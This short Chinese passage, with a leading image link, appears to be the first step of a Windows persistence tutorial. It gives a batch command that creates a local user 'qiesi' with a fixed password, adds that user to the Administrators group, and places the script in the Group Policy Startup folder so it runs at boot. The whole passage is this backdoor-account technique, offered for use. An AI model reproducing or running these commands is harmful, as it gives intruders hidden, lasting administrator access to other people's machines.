第一步:准备一个bat脚本,内容为:net user qiesi abc123.. /add & net localgroup administrators qiesi /add ; 并将脚本放到C:\Windows\System32\GroupPolicy\Machine\Scripts\Startup中